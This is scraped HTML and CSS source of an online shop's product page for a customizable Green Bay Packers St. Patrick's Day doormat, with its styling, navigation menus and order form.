.nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
			<meta name="google-site-verification" content="Hdv8Z0lUzQoBLPVw5u1SS3McdqTI-TWa04MiTDg65Fg" />
</head>

<body class="wp-singular product-template-default single single-product postid-80767 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="What are you looking for?"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://musicdope90s.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link">Apparels<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link">Home &amp; Living<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173257 active"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link">Footwear<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link">Accessories<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.pinterest.com/Musicdope90s/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a></div></li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-80767" class="wcpa_has_options product type-product post-80767 status-publish first instock product_cat-custom-name product_cat-doormat product_cat-nfl product_cat-patrick-day product_cat-sport product_tag-nfl product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Green%20Bay%20Packers%20NFL-Custom%20Doormat%20The%20Celebration%20Of%20The%20Saint%20Patrick&#8217;s%20Day&#038;url=https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-100x100.jpg" data-thumb-alt="Green Bay Packers NFL Custom Doormat The Celebration Of The Saint Patricks Day" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-600x600.jpg" class="wp-post-image skip-lazy" alt="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" title="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" data-caption="Green Bay Packers NFL Custom Doormat The Celebration Of The Saint Patricks Day" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/doormat/">Doormat</a></nav><h1 class="product-title product_title entry-title">
	Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:34.95,&quot;wc_product_regular_price&quot;:34.95,&quot;wc_product_price_default&quot;:34.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:80767,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_81168 wcpa_validate_field "        id="wcpa-color-group-62f3684279d79" data-type="color-group" ><label for="color-group-62f3684279d84">Size (in)<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-62f3684279d84_1_0"  name="color-group-62f3684279d84" value="16x24" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" >
                        <label  for="color-group-62f3684279d84_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f1efef;height:40px;min-width:40px;line-height:38px;" title="16x24"  >16x24</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-62f3684279d84_1_1"  name="color-group-62f3684279d84" value="18x30" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-62f3684279d84_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f1efef;height:40px;min-width:40px;line-height:38px;" title="18x30"  >18x30</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-62f3684279d84_1_2"  name="color-group-62f3684279d84" value="24x36" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":32,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-62f3684279d84_1_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f1efef;height:40px;min-width:40px;line-height:38px;" title="24x36"  >24x36</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_text wcpa_form_id_36575 wcpa_validate_field "        id="wcpa-text-1671784025287" data-type="text" ><label for="text-1671784025287">Your Name Here<span class="required_ast">*</span></label><span class="wcpa_helptext">(We print exactly what you type)</span><input   type="text"  id="text-1671784025287"   name="text-1671784025287" value=""   required="required"  data-validation='{"required":true,"requiredMessage":"Field is required"}'  /></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6913c07aabfc5">Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day quantity</label>
		<input
			type="number"
			id="quantity_6913c07aabfc5"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="80767" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

